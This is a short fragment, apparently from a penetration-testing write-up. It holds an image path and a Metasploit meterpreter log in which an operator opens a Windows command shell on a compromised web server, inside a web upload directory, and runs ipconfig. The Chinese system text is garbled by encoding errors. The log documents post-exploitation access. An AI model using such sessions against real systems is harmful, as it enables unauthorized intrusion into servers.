 meterpreter > shell
Process 2436 created.
Channel 1 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������������
D:\web\OMS\uploadDoc\files\20200728>ipconfig
ipconfig
Windows IP ����
��̫�������� Ethernet0 2: